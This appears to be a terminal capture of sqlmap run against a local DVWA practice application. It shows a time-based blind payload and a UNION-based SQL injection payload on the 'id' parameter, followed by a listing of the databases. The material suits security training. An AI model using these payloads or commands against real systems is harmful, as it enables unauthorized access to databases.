 ┌──(kali㉿kali)-[~]
└─$ sqlmap -r /home/kali/fred.txt --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.8#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
 responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting @ 04:49:51 /2026-08-11/
[04:49:51] [INFO] parsing HTTP request from '/home/kali/fred.txt'
[04:49:52] [INFO] resuming back-end DBMS 'mysql'
[04:49:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 3520 FROM (SELECT(SLEEP(5)))oarL) AND 'pkQm'='pkQm&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=2' UNION ALL SELECT NULL,CONCAT(0x7176626a71,0x684862447a7148764766696e54456f7a6a72446c586566477072416975
6974786c6b50466d5a7246,0x7162717a71)-- -&Submit=Submit
---
[04:49:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.26.3
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[04:49:53] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[04:49:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'
[04:49:53] [WARNING] your sqlmap version is outdated
[*] ending @ 04:49:53 /2026-08-11/